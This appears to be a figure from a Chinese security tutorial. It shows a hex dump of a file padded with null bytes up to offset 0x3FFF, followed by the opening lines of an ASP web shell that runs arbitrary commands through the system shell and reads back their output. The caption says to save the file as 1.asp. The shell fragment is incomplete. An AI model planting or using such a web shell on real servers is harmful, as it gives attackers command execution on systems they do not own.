 00003F10 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00003F20 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00003F30 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00003F40 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00003F50 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00003F60 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00003F70 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00003F80 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00003F90 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00003FA0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00003FB0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00003FC0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00003FD0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00003FE0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00003FF0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00004000 43 4D 3D 43 72 65 61 74 65 4F 62 6A 65 63 74 28 CM=CreateObject(
00004010 4F 62 54 28 31 2C 30 29 29 0D 0A 53 65 74 20 44 ObT(1,0))..Set D
00004020 44 3D 43 4D 2E 65 78 65 63 28 53 68 65 6C 6C 50 D=CM.exec(ShellP
00004030 61 74 68 26 22 20 2F 63 20 22 26 44 65 66 43 6D ath&" /c "&DefCm
00004040 64 29 0D 0A 61 61 61 3D 44 44 2E 73 74 64 6F 75 d)..aaa=DD.stdou
00004050 74 2E 72 65 61 64 61 6C 6C 0D 0A 53 49 3D 53 49 t.readall..SI=SI
图 4-83 3FFF 以上的文件填充 00 并保存为 1.asp